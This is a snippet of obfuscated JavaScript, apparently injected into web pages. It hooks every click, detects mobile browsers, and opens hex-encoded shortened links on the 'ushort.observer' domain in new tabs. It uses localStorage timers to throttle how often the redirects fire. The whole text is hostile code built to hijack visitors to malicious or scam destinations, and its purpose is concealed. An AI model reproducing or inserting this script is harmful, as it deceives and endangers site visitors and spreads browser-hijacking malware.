function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4c\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x6e\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x7a\x78\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x45\x75\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x64\x73\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x7a\x75\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x50\x51\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x55\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x68\x68\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x67\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());